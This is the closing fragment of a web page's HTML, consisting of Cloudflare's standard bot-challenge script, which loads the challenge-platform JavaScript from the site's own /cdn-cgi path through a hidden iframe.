<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfc7a169a324652',t:'MTc2ODcyMjM2OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>